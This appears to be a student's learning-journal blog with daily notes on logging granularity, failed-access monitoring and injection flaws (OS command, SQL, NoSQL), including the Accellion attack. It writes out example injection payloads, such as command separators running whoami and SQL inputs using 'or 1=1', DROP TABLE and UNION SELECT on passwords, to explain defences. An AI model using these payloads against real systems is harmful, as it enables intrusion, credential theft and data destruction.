It is important to balance the level of granularity with the storage and processing resources required to log and analyze the event data. Too much granularity can lead to an overload of data that is difficult to analyze, while too little granularity can result in important details being overlooked.
Some ways to manage event attribute granularity include defining specific monitoring requirements, prioritizing key attributes that are critical for monitoring and troubleshooting, and avoiding duplicate data or unnecessary detail. Dynamic logging can also be useful, allowing for adjustments to the level of granularity depending on the specific needs of the situation. Ultimately, the level of granularity chosen should be carefully balanced to ensure that the information captured is both relevant and useful for effective monitoring and troubleshooting.
Managing event attribute granularity is important for several reasons:
-
Efficient use of storage and processing resources: Capturing too much detail in event attributes can result in an overwhelming amount of data that can be difficult to analyze and manage. By managing the granularity of event attributes, you can ensure that only relevant information is captured, saving storage and processing resources.
-
Effective monitoring and troubleshooting: Capturing event attributes at an appropriate level of granularity is essential for effective monitoring and troubleshooting. Too little detail can result in important information being overlooked, while too much detail can make it difficult to identify patterns or diagnose issues.
-
Compliance and regulatory requirements: Depending on the nature of the system or application, there may be regulatory or compliance requirements around the types of events that are logged and the level of detail required. By managing event attribute granularity, you can ensure that you are meeting these requirements without capturing unnecessary data.
-
User privacy: Capturing too much detail in event attributes can raise privacy concerns, particularly if the data includes sensitive information such as personal identifiers or location data. By managing the granularity of event attributes, you can ensure that user privacy is protected while still capturing the necessary information for effective monitoring and troubleshooting.
Overall, managing event attribute granularity is important for ensuring efficient use of resources, effective monitoring and troubleshooting, compliance with regulations and requirements, and protection of user privacy.
Depending on the nature of the system or application, the level of granularity required may vary. Here are some tips on how to manage event attribute granularity:
-
Define your requirements: Before deciding on the granularity of event attributes, it's important to define your requirements. What information do you need to capture to effectively monitor and troubleshoot your system or application? What level of detail is necessary to identify patterns or diagnose issues?
-
Use common sense: Avoid overloading event attributes with unnecessary detail. Consider whether a particular attribute is truly necessary to achieve your monitoring and troubleshooting goals.
-
Prioritize key attributes: Some attributes, such as the timestamp and event type, are critical for monitoring and troubleshooting. Ensure that these attributes are captured at a high level of granularity.
-
Avoid duplicate data: Including the same information in multiple attributes can lead to redundancy and confusion. Ensure that each attribute serves a unique purpose and avoids duplicating information captured in other attributes.
-
Use dynamic logging: Dynamic logging allows you to adjust the level of granularity based on the specific needs of a given situation. This can be useful in scenarios where more detailed information is required for troubleshooting.
By carefully managing the granularity of event attributes, you can capture the necessary information to effectively monitor and troubleshoot your system or application without overloading your logging infrastructure with unnecessary detail.
Today I learned what is failed access in database and how does it occur in a system. Then I got the knowledge of failed access monitoring and learned the process to configure a system to monitor failed password and unauthorized access attempts. Then i learned what is Suspicious Access Events and some examples of it.
I also learned to configure monitor attempts to select the list of users and passwords or unauthorized direct database access attempts and the use of non-standard tools
Failed access refers to any unsuccessful attempt to gain access to a system, application, or data. Failed access can occur due to various reasons such as incorrect authentication credentials, insufficient access privileges, expired or locked out accounts, network issues, or malicious activity. Failed access attempts are often logged and monitored by security teams as they can be an indicator of potential security threats such as unauthorized access attempts, brute-force attacks, or attempts to exploit vulnerabilities in the access control mechanisms. By monitoring failed access attempts, organizations can proactively identify and respond to potential security threats and improve the overall security of their systems and data.
Failed access can occur in various ways, depending on the specific system or application being used. Some common causes of failed access include:
-
Incorrect authentication credentials: Failed access can occur when a user enters incorrect authentication credentials, such as a username and password, or fails to provide the necessary authentication credentials altogether.
-
Insufficient access privileges: Failed access can occur when a user attempts to access a resource or data for which they do not have the necessary access privileges. This can happen when an administrator forgets to grant access to a user or when a user attempts to access a restricted area of the system.
-
Expired or locked out accounts: Failed access can occur when a user's account has expired or been locked out due to too many failed login attempts. This can happen when an organization enforces password policies that require users to change their passwords regularly or when an automated security system locks out an account after a certain number of failed login attempts.
-
Network issues: Failed access can occur due to network issues such as connectivity problems, firewall issues, or DNS errors.
-
Malicious activity: Failed access can also occur due to malicious activity, such as an attacker attempting to gain unauthorized access to a system or application, or a hacker attempting to exploit a vulnerability in the system's security controls.
By understanding the common causes of failed access, organizations can take steps to prevent and monitor failed access attempts and protect their systems and data from potential security threats.
Failed access monitoring refers to the process of monitoring attempts to access a resource or data that were unsuccessful, typically due to incorrect authentication credentials or insufficient access privileges. The purpose of failed access monitoring is to detect potential security threats, such as unauthorized access attempts, brute-force attacks, or attempts to exploit vulnerabilities in the access control mechanisms. By monitoring failed access attempts, security teams can proactively identify and respond to potential security threats, such as attempts to gain unauthorized access to sensitive data or systems. Failed access monitoring is a critical component of a comprehensive security strategy and is often implemented in combination with other security controls, such as access controls, firewalls, and intrusion detection systems.
To configure a system to monitor failed password and unauthorized access attempts, follow these steps:
-
Enable auditing: Enable auditing on the system so that all login and access attempts are logged. This will help you to track failed login attempts and unauthorized access attempts.
-
Configure audit policy: Configure the audit policy to log failed login attempts and unauthorized access attempts. You can do this by going to the Security Policy settings and configuring the "Audit Logon Events" and "Audit Object Access" policies.
-
Configure log retention: Configure the system to retain audit logs for a specific period. This will ensure that you have access to historical audit data for forensic analysis and compliance purposes.
-
Use a security information and event management (SIEM) tool: Use a SIEM tool to collect, aggregate, and analyze audit logs. SIEM tools can help you to identify patterns of failed login attempts and unauthorized access attempts, and alert you to potential security threats.
-
Implement two-factor authentication: Implement two-factor authentication on the system to reduce the risk of unauthorized access. Two-factor authentication requires users to provide two forms of identification before accessing the system, such as a password and a security token.
-
Regularly review audit logs: Regularly review audit logs to identify any suspicious activity. This will help you to detect and respond to potential security threats in a timely manner.
By following these steps, you can configure a system to monitor failed password and unauthorized access attempts and improve the security of your system.
Suspicious access events refer to any access attempts to a system, application, or data that are deemed unusual or out of the ordinary and may indicate a potential security threat. Examples of suspicious access events include:
-
Multiple failed login attempts: Multiple failed login attempts from the same or different IP addresses may indicate a brute-force attack or an attempt to guess a user's password.
-
Access attempts from unusual locations: Access attempts from IP addresses located in unusual geographic locations, or from countries where the organization does not have business operations, may indicate an attempt to bypass security controls or gain unauthorized access.
-
Access attempts outside of normal business hours: Access attempts outside of normal business hours may indicate an attempt to gain unauthorized access outside of normal operating hours.
-
Access attempts from unusual devices: Access attempts from unusual or unrecognized devices, such as a new computer or mobile device, may indicate an attempt to use stolen or compromised credentials to gain unauthorized access.
-
Access attempts to sensitive data or systems: Access attempts to sensitive data or systems, especially those that are not typically accessed by the user, may indicate an attempt to steal or manipulate data or gain unauthorized access to critical systems.
It is important to monitor and analyze suspicious access events to identify and respond to potential security threats. Organizations can use security information and event management (SIEM) tools and other security controls to monitor access events and alert security teams to potential threats
Configurations to monitor attempts to select the list of users and passwords, or unauthorized direct database access attempts, and the use of non-standard tools
To monitor attempts to select the list of users and passwords, unauthorized direct database access attempts, and the use of non-standard tools, you can implement the following configurations:
-
Enable database auditing: Enable auditing on the database so that all access attempts are logged. This will help you to track failed login attempts, attempts to access sensitive data, and unauthorized changes to the database structure.
-
Configure audit policy: Configure the audit policy to log all access attempts, including attempts to select the list of users and passwords and unauthorized direct database access attempts. You can do this by configuring the "Audit Object Access" and "Audit Database Management" policies.
-
Monitor privileged user activity: Monitor the activity of privileged users, such as database administrators, who have access to sensitive data and can make changes to the database structure. You can do this by implementing role-based access controls and monitoring privileged user activity through a database activity monitoring (DAM) tool.
-
Monitor SQL statements: Monitor SQL statements to detect any attempts to select the list of users and passwords, unauthorized direct database access attempts, and the use of non-standard tools. You can do this by configuring the "Audit Object Access" policy to audit successful and failed attempts to run SQL statements.
-
Implement intrusion detection and prevention: Implement intrusion detection and prevention systems (IDPS) to detect and prevent unauthorized access attempts and the use of non-standard tools. IDPS systems can monitor network traffic and database activity to detect any suspicious activity and alert security teams in real-time.
By implementing these configurations, you can improve the monitoring of attempts to select the list of users and passwords, unauthorized direct database access attempts, and the use of non-standard tools, and detect potential security threats in a timely manner.
At the verge of my course Network security and Database vulnerabilities, today i was introduced to injection flaws as well as effect of injection flaws. Then i learned about Improper Input Sanitization with its preventive measures and Improper Output Sanitization with its preventive measures also. I was also introduced to the types of Injection flaws and the preventive measures to be prevented from injection flaws respectively.
An injection flaw is a vulnerability in that applications allow an attacker to relay malicious code through an application to another system. It allows hackers to inject client-side or server-side commands. These are the flaws through which hackers can take control of web applications. Depending on the type of vulnerability an attacker might inject SQL queries, javascript or os commands, and so on.

- Allows an attacker to compromise the victim’s system.
- Allows hackers to execute malicious codes.
- Allows attackers to do attacks cross-site attackers request forgery (The website did not see that the request actually originated from hackers or by itself).
- Allows hackers to compromise databases.
- Arbitrary file upload vulnerability may result in compromise of the entire database.
- Loss of confidentiality, integrity, and availability.
Improper input sanitization is a security vulnerability that occurs when an application fails to properly sanitize user input before processing it. This can allow an attacker to inject malicious code or content into the application, leading to a variety of security vulnerabilities such as SQL injection attacks or cross-site scripting (XSS) attacks. Hacker exploits the web application with malicious commands, codes or tokens, etc., and the web application passes and executes this data entered by the hacker without sanitizing. This allows hackers to gain access to the application.Let’s look at the example below,
This is how hacker enters malicious code into the web application, we should always sanitize request before sending them to the server.
To fix improper input sanitization, you should ensure that all user input is properly validated and sanitized before it is processed by the application. Here are some steps that you can follow:
- Sanitize input after receiving it from the user.
- Use an appropriate server-side filter.
- Input should be validated at both client and server sides.
- Identify all the locations in your code where user input is accepted, including web forms, input fields, and any other user input sources.
- Determine the appropriate method of sanitization for each input, based on the type of input and the requirements of the application. For example, input to be stored in a database should be sanitized using SQL injection prevention techniques.
- Implement the appropriate sanitization technique for each input, ensuring that the user input is properly validated and sanitized before it is processed by the application.
- Test the application thoroughly to ensure that the changes have been implemented correctly and that there are no further vulnerabilities related to improper input sanitization.
In addition to proper input sanitization, you should also consider implementing other security measures such as access control and secure coding practices. Regular code reviews and security testing can also help to identify and mitigate any potential vulnerabilities in your application.
Overall, fixing improper input sanitization is an important step in ensuring the security of your application and protecting it against attacks. By taking the time to properly validate and sanitize all user input, you can greatly reduce the risk of security vulnerabilities and help to ensure that your application is secure and reliable.
Improper output sanitization occurs when an application fails to properly sanitize user input before displaying it to the user. This can allow an attacker to inject malicious code or content into the output, leading to a variety of security vulnerabilities such as cross-site scripting (XSS) attacks. Hacker exploits the web application by injecting malicious commands, codes or tokens, etc. and the application injects this data without sanitization. This allows hackers to control HTTP/HTML responses. Let’s look at the example below:

This allows hackers to analyze the requests and responses.
To fix improper output sanitization, you should ensure that all user input is properly validated and sanitized before it is displayed to the user. Here are some steps that you can follow:
- Sanitize output before inserting it into HTML/HTTP response.
- Encode all special characters.
- Identify all the locations in your code where user input is displayed to the user, including HTML templates, JavaScript files, and any other output-generating code.
- Review the code in these locations to identify any points where user input is being used without being sanitized.
- Determine the appropriate method of sanitization for each location, based on the type of output and the requirements of the application. For example, HTML input should be sanitized using HTML encoding techniques to prevent XSS attacks.
- Implement the appropriate sanitization technique at each location, ensuring that the user input is properly validated and sanitized before it is displayed to the user.
- Test the application thoroughly to ensure that the changes have been implemented correctly and that there are no further vulnerabilities related to improper output sanitization
By properly validating and sanitizing user input, you can prevent many common security vulnerabilities, including those related to improper output sanitization. Regular code reviews and security testing can also help to identify and mitigate any potential vulnerabilities in your application.
- SQL Injection
- OS command Injection
- Fuzzing
- Arbitrary File Upload Vulnerability
- HTML Injection
- Cross-Site Scripting
To prevent injection flaws, you should follow these best practices: Use parameterized queries and prepared statements:
-
Parameterized queries and prepared statements are programming techniques that allow you to separate user input from the command or query logic, making it impossible for attackers to inject malicious code into the query or command. These techniques are widely considered to be the most effective way to prevent SQL injection attacks.
-
Input validation and sanitization: You should validate and sanitize all user input before processing it. Input validation is designed to ensure that the user input matches the expected format and meets the necessary requirements, such as length or content. Input sanitization should remove any characters or strings that are not necessary for the input and are known to be unsafe, such as escape characters or SQL keywords.
-
Use parameter binding: If parameterized queries or prepared statements are not available, you can use parameter binding to bind user input to variables, which can help to prevent SQL injection attacks. Parameter binding involves binding user input to variables, which are then used in the query or command.
-
Least privilege access control: Users should only have access to the features and data that they need to perform their tasks. This can help to prevent unauthorized access and limit the impact of any potential attacks.
-
Regular security testing and code reviews: Regular security testing and code reviews can help to identify and mitigate any potential vulnerabilities in your application. This can include automated testing tools, manual penetration testing, and code reviews by security experts.
By following these best practices, you can greatly reduce the risk of injection flaws and other security vulnerabilities in your application. It's important to keep in mind that security is an ongoing process, and you should continually monitor your application for any potential vulnerabilities and take action to address them as necessary.
Today I learned what is OS command injection or Command injection, how does it works and some examples of command injection attack. Then i learned about potential consequences of an OS command injection attack as well as some known command injection vulnerabilities. After that i learned the process of detection of OS command injection vulnerabilities and the preventive measure of OS command injection vulnerabilities in web application.
OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.
OS command injection is a vulnerability that lets a malicious hacker trick an application into executing operating system (OS) commands. OS command injection is also known as command injection or shell injection.
Most programming languages include functions that let the developer call operating system commands. The reasons for calling operating system commands are varied, for example, to include functionality that is not available in that programming language by default, to call scripts written in other languages, and more.
OS command injection vulnerabilities are a result of using such operating system call functions with insufficient input validation. A lack of validation enables the attacker to inject malicious commands into user input and then execute them on the host operating system.
Command injection vulnerabilities are an appsec problem that may appear in any type of computer software, in almost every programming language, and on any platform. For example, you can get command injection vulnerabilities in embedded software in routers, web applications and APIs written in PHP, server-side scripts written in Python, mobile applications written in Java, and even in core operating system software.
The term OS command injection is defined in CWE-78 as improper neutralization of special elements used in an OS command. OWASP prefers the simpler term command injection. The term shell injection is used very rarely. Some OS command injection vulnerabilities are classified as blind or out-of-band. This means that the OS command injection attack does not result in anything being sent back or displayed immediately, and the result of the attack is, for example, sent to a server controlled by the attacker.
Note that OS command injection is often confused with remote code execution (RCE), also known as code injection. In the case of RCE, the attacker executes malicious code in the language of the application and within the application context. In the case of OS command injection, the attacker executes a malicious command in a system shell. However, some sources consider OS command injection to be a type of code injection.
Below is a simple example of PHP source code with an OS command injection vulnerability and a command injection attack vector on applications that include this code.
The developer of a PHP application wants the user to be able to see the output of the Windows ping command in the web application. The user needs to input the IP address and the application sends ICMP pings to that address. The developer passes the IP address using an HTTP GET parameter and then uses it in the command line. Unfortunately, the developer trusts the user too much and does not perform input validation.

The attacker abuses this script by manipulating the GET request with the following payload:
http://example.com/ping.php?address=8.8.8.8%26dir
The shell_exec function executes the following OS command: ping -n 3 8.8.8.8&dir. The & symbol in Windows separates OS commands. As a result, the vulnerable application executes an additional command (dir) and displays the command output (directory listing):

In the case of OS command injection vulnerabilities, the attacker is able to execute operating system commands with the privileges of the vulnerable application. This lets the attacker, for example, install a reverse shell and obtain cmd access with such privileges. They may then be able to escalate the attack by using other exploits, which may ultimately lead to obtaining root access and, as a result, complete control of the web server operating system.
If successful, the attacker may follow up with one of the following common types of attacks:
-
Ransomware or other malware: The attacker may install a ransomware agent on the machine, which will then use other methods to spread to other assets owned by the victim.
-
Cryptocurrency mining: Attackers often install cryptocurrency miners on compromised machines, which consume your runtime resources and provide funding for more malicious activities.
-
Sensitive data theft: The attacker may use privilege escalation to access SQL database servers with sensitive user data such as credit card numbers or alternatively obtain credentials from local configuration and application files.
-
CVE-2021-21315 in the System Information Library for Node.js (npm package systeminformation, versions before 5.3.1). If you used some functions from this library without input sanitization, an attacker would be able to execute operating system commands using your web application.
-
CVE-2016-3714 (ImageTragick) in ImageMagick (versions before 7.0.1-1), which is a popular image manipulation package used by many image processing plugins, such as imagick in PHP, rmagick and paperclip in Ruby, and imagemagick in Node.js. The vulnerability allowed remote attackers to execute arbitrary code via shell metacharacters in a crafted image.
-
CVE-2014-6271 (Shellshock) in the Linux operating system bash command (GNU Bash version 4.3 or lower). If a bash script used unsanitized user input in OS variables, an attacker would be able to inject OS commands that would be executed while the script was assigning the OS variable.
The best way to detect OS command injection vulnerabilities depends on whether they are already known or unknown.
If you only use commercial or open-source software and do not develop software of your own, you may find it enough to identify the exact version of the system or application that you are using.
-
If the identified version is vulnerable to OS command injection, you can assume that you are susceptible to that OS command injection vulnerability. You can identify the version manually or use a suitable security tool, such as software composition analysis (SCA) software in the case of web applications or a network scanner in the case of networked systems and applications.
-
If you develop your own software or want to potentially find unknown OS command injection vulnerabilities (zero-days) in known applications, you must be able to successfully exploit the OS command injection vulnerability to be certain that it exists. In such cases, you need to either perform manual penetration testing with the help of security researchers or penetration testers or use a security testing tool that can automatically exploit vulnerabilities (which is possible for web security testing only). Examples of such tools are Invicti and Acunetix by Invicti. We recommend using this method even for known vulnerabilities.
There are several methods to improve application security by preventing OS command injection attacks. The simplest and safest one is never to use calls such as shell_exec in PHP to execute host operating system commands. Instead, you should use the equivalent commands from the programming language. For example, if a developer wants to send mail using PHP on Linux/UNIX, they may be tempted to use the mail command available in the operating system. Instead, they should use the mail() function in PHP.
The web server administrator may enforce this by disabling potentially dangerous functions, such as the ones causing operating system calls. For example, in the case of PHP, you can configure the php.ini file to block dangerous commands by adding the following line:
- Using input sanitization to prevent command injection:
The above approach may be difficult if there is no equivalent command in the programming language. For example, there is no direct way to send ICMP ping packets from PHP. In such cases, you need to apply input sanitization before you pass the value to a shell command and the safest way is to use a whitelist. For example, in the vulnerable code presented above, you could check if the address variable is an IP address. The result would be the following corrected code:

When sanitizing, remember that dangerous user input can come from lots of places, not only from GET and POST parameters. It can also appear in HTTP headers, JSON or XML data, and any other part of an HTTP request.
- Using character escaping to prevent command injection:
In some languages, you can use character escaping to prevent command injection attacks. This means that before you send user input to the OS command, the built-in programming language function makes sure that all potentially dangerous characters are escaped.
For example, in PHP, you could use escapeshellarg and escapeshellcmd functions. The result would be the following safe code:

- Using blacklists to prevent command injection:
We do not recommend using blacklists because attackers have many ways of bypassing them. However, if you do decide to use a blacklist, you must be aware that the attacker can use a variety of special characters to inject an arbitrary command. The simplest and most common ones are the semicolon (;) for Linux and the ampersand (&) for Windows. However, the following payloads for the vulnerable code presented above will all work and display the result of the whoami command:
- address=8.8.8.8%3Bwhoami (; character, Linux only)
- address=8.8.8.8&26whoami (& character, Windows only)
- address=8.8.8.8%7Cwhoami (| character)
- address=invalid%7C%7Cwhoami (|| characters, the second command is executed only if the first command fails)
- address=8.8.8.8&26&26whoami (&& characters)
- %3E(whoami) (> character, Linux only)
- %60whoami%60 (` character, Linux only, the result will be reported by the ping command as an error)
Therefore, if you absolutely need to use blacklisting, you must filter or escape the following special characters:
- Windows: ( ) < > & * ‘ | = ? ; [ ] ^ ~ ! . ” % @ / \ : + , `
- Linux: { } ( ) < > & * ‘ | = ? ; [ ] $ – # ~ ! . ” % / \ : + , `
Methods to mitigate OS command injection attacks will differ depending on the type of software:
-
In the case of custom software, such as web applications, the only way to permanently mitigate an OS command injection vulnerability is to eliminate operating system call functions from the application code, block them on the server level or, if not possible, use whitelist-based sanitization for user input that is used in operating system call functions.
-
In the case of known OS command injections in third-party software, you must check the latest security advisories for a fix and update to a non-vulnerable version.
In the case of zero-day OS command injections in third-party software, you can apply temporary WAF (web application firewall) rules for mitigation. However, this only makes the OS command injection harder to exploit and does not eliminate the problem.
Today I learned what is SQL injection and SQL queries. Then i learned types of SQL injection which are In-band SQL injection, inferential(Blind) SQL injection and Out-of-band SQL injection with examples. After that i learned about SQL injection combined with OS Command Execution which is also known as The Accellion Attack and victims of Accellion attack. I also got the knowledge of Accelian Attack flow as well as SQL injection prevention methods and mitigations.
SQL injection, also known as SQLI, is a common attack vector that uses malicious SQL code for backend database manipulation to access information that was not intended to be displayed. This information may include any number of items, including sensitive company data, user lists or private customer details.
The impact SQL injection can have on a business is far-reaching. A successful attack may result in the unauthorized viewing of user lists, the deletion of entire tables and, in certain cases, the attacker gaining administrative rights to a database, all of which are highly detrimental to a business.
When calculating the potential cost of an SQLi, it’s important to consider the loss of customer trust should personal information such as phone numbers, addresses, and credit card details be stolen.
While this vector can be used to attack any SQL database, websites are the most frequent targets.
SQL is a standardized language used to access and manipulate databases to build customizable data views for each user. SQL queries are used to execute commands, such as data retrieval, updates, and record removal. Different SQL elements implement these tasks, e.g., queries using the SELECT statement to retrieve data, based on user-provided parameters.
A typical eStore’s SQL database query may look like the following:

From this, the web application builds a string query that is sent to the database as a single SQL statement:

A user-provided input http://www.estore.com/items/items.asp?itemid=999 can then generates the following SQL query:

As you can gather from the syntax, this query provides the name and description for item number 999.
SQL injections typically fall under three categories: In-band SQLi (Classic), Inferential SQLi (Blind) and Out-of-band SQLi. You can classify SQL injections types based on the methods they use to access backend data and their damage potential.
The attacker uses the same channel of communication to launch their attacks and to gather their results. In-band SQLi’s simplicity and efficiency make it one of the most common types of SQLi attack. There are two sub-variations of this method:
-
Error-based SQLi The attacker performs actions that cause the database to produce error messages. The attacker can potentially use the data provided by these error messages to gather information about the structure of the database.
-
Union-based SQLi This technique takes advantage of the UNION SQL operator, which fuses multiple select statements generated by the database to get a single HTTP response. This response may contain data that can be leveraged by the attacker.
The attacker sends data payloads to the server and observes the response and behavior of the server to learn more about its structure. This method is called blind SQLi because the data is not transferred from the website database to the attacker, thus the attacker cannot see information about the attack in-band.
Blind SQL injections rely on the response and behavioral patterns of the server so they are typically slower to execute but may be just as harmful. Blind SQL injections can be classified as follows:
-
Boolean: That attacker sends a SQL query to the database prompting the application to return a result. The result will vary depending on whether the query is true or false. Based on the result, the information within the HTTP response will modify or stay unchanged. The attacker can then work out if the message generated a true or false result.
-
Time-based: Attacker sends a SQL query to the database, which makes the database wait (for a period in seconds) before it can react. The attacker can see from the time the database takes to respond, whether a query is true or false. Based on the result, an HTTP response will be generated instantly or after a waiting period. The attacker can thus work out if the message they used returned true or false, without relying on data from the database.\
The attacker can only carry out this form of attack when certain features are enabled on the database server used by the web application. This form of attack is primarily used as an alternative to the in-band and inferential SQLi techniques.
Out-of-band SQLi is performed when the attacker can’t use the same channel to launch the attack and gather information, or when a server is too slow or unstable for these actions to be performed. These techniques count on the capacity of the server to create DNS or HTTP requests to transfer data to an attacker.
An attacker wishing to execute SQL injection manipulates a standard SQL query to exploit non-validated input vulnerabilities in a database. There are many ways that this attack vector can be executed, several of which will be shown here to provide you with a general idea about how SQLI works.
For example, the above-mentioned input, which pulls information for a specific product, can be altered to read http://www.estore.com/items/items.asp?itemid=999 or 1=1.
As a result, the corresponding SQL query looks like this:

And since the statement 1 = 1 is always true, the query returns all of the product names and descriptions in the database, even those that you may not be eligible to access.
Attackers are also able to take advantage of incorrectly filtered characters to alter SQL commands, including using a semicolon to separate two fields.
For example, this input http://www.estore.com/items/iteams.asp?itemid=999; DROP TABLE Users would generate the following SQL query:

As a result, the entire user database could be deleted.
Another way SQL queries can be manipulated is with a UNION SELECT statement. This combines two unrelated SELECT queries to retrieve data from different database tables.
For example, the input http://www.estore.com/items/items.asp?itemid=999 UNION SELECT user-name, password FROM USERS produces the following SQL query:

Using the UNION SELECT statement, this query combines the request for item 999’s name and description with another that pulls names and passwords for every user in the database.
Accellion, maker of File Transfer Appliance (FTA), a network device widely deployed in organizations around the world, and used to move large, sensitive files. The product is over 20 years old and is now at end of life.
FTA was the subject of a unique, highly sophisticated attack combining SQL injection with operating system command execution. Experts speculate the Accellion attack was carried out by hackers with connections to the financial crimes group FIN11, and ransomware group Clop.
The attack demonstrates that SQL injection is not just an attack that affects web applications or web services, but can also be used to compromise back-end systems and exfiltrate data.
The Accellion exploit is a supply chain attack, affecting numerous organizations that had deployed the FTA device. These included the Reserve Bank of New Zealand, the State of Washington, the Australian Securities and Investments Commission, telecommunication giant Singtel, and security software maker Qualys, as well as numerous others.
According to a report commissioned by Accellion, the combination SQLi and command execution attack worked as follows:
- Attackers performed SQL Injection to gain access to document_root.html, and retrieved encryption keys from the Accellion FTA database.
- Attackers used the keys to generate valid tokens, and used these tokens to gain access to additional files
- Attackers exploited an operating system command execution flaw in the sftp_account_edit.php file, allowing them to execute their own commands
- Attackers created a web shell in the server path /home/seos/courier/oauth.api
- Using this web shell, they uploaded a custom, full-featured web shell to disk, which included highly customized tooling for exfiltration of data from the Accellion system. The researchers named this shell DEWMODE.
- Using DEWMODE, the attackers extracted a list of available files from a MySQL database on the Accellion FTA system, and listed files and their metadata on an HTML page
- The attackers performed file download requests, which contained requests to the DEWMODE component, with encrypted and encoded URL parameters.
- DEWMODE is able to accept these requests and then delete the download requests from the FTA web logs.
This raises the profile of SQL injection attacks, showing how they can be used as a gateway for a much more damaging attack on critical corporate infrastructure.
There are several effective ways to prevent SQLI attacks from taking place, as well as protecting against them, should they occur.
The first step is input validation (a.k.a. sanitization), which is the practice of writing code that can identify illegitimate user inputs.
While input validation should always be considered best practice, it is rarely a foolproof solution. The reality is that, in most cases, it is simply not feasible to map out all legal and illegal inputs—at least not without causing a large number of false positives, which interfere with user experience and an application’s functionality.
For this reason, a web application firewall (WAF) is commonly employed to filter out SQLI, as well as other online threats. To do so, a WAF typically relies on a large, and constantly updated, list of meticulously crafted signatures that allow it to surgically weed out malicious SQL queries. Usually, such a list holds signatures to address specific attack vectors and is regularly patched to introduce blocking rules for newly discovered vulnerabilities.
Modern web application firewalls are also often integrated with other security solutions. From these, a WAF can receive additional information that further augments its security capabilities.
For example, a web application firewall that encounters a suspicious, but not outright malicious input may cross-verify it with IP data before deciding to block the request. It only blocks the input if the IP itself has a bad reputational history.
Imperva cloud-based WAF uses signature recognition, IP reputation, and other security methodologies to identify and block SQL injections, with a minimal amount of false positives. The WAF’s capabilities are augmented by IncapRules—a custom security rule engine that enables granular customization of default security settings and the creation of additional case-specific security policies.
Our WAF also employs crowdsourcing techniques that ensure that new threats targeting any user are immediately propagated across the entire user-base. This enables rapid response to newly disclosed vulnerability and zero-day threats.
Today I learned about NoSQL injection and able to differentiate NoSQL injection and SQL injection. Then I learned how does the NoSQL injection works as well as some examples of NoSQL injection in MongoDB and preventive measures of NoSQL Injection respectively.
NoSQL injection is a security weakness in a web application that uses a NoSQL database. NoSQL (Not Only SQL) refers to database systems that use more flexible data formats and do not support Structured Query Language (SQL). They typically store and manage data as key-value pairs, documents, or data graphs.
A NoSQL injection, similar to that of a SQL injection, can allow attackers to bypass authentication, exfiltrate sensitive data, tamper with data on the database, or even compromise the database and the underlying server. Most NoSQL injection vulnerabilities occur because developers accept and process user inputs without properly sanitizing them.
NoSQL databases do not support one standardized query language and therefore the exact queries allowed depend on:
- Database engine—for example, MongoDB, Cassandra, Redis, or Google Bigtable
- Programming language—for example, Python, PHP
- Development framework—for example, Angular, Node.js
A common denominator of most NoSQL databases is that they support the text-based JavaScript Object Notation (JSON) format, and typically allow user input via JSON files. If this input is not sanitized, it can be vulnerable to injection attacks.
NoSQL databases have more relaxed consistency restrictions than standard SQL databases. The lower number of consistency checks and relational constraints provide advantages in terms of scaling and performance. However, NoSQL databases remain vulnerable to injection even if they don’t use the SQL syntax.
Hackers can execute NoSQL injection attacks using procedural languages instead of SQL, a declarative language. These attacks can cause more damage than conventional SQL injection attacks.
The main differences between NoSQL and SQL injection attacks are the syntax and grammar of the queries. Attackers are unlikely to succeed if they attempt to execute a NoSQL injection attack using a malicious SQL injection string because NoSQL databases don’t use standardized languages. However, NoSQL databases do use languages with a similar syntax to SQL, given that they have the same function.
Attackers can perform NoSQL injection in different application areas than an SQL injection attack. While SQL injection executes in the database engine, a NoSQL attack may execute at the database or application layer depending on the data model and NoSQL API. NoSQL injection attacks usually execute in the part of the application that parses, evaluates, or concatenates the attack string into an API call.
NoSQL injection occurs when a query, most commonly delivered by an end-user, is not sanitized, allowing the attacker to include malicious input that executes an unwanted command on the database.
Traditional SQL injection techniques do not work on NoSQL databases, because they use a specific query language which does not support SQL. To attack NoSQL databases, attackers must adjust their techniques to product-specific query syntax, which might be written in the same language used to code the database engine.
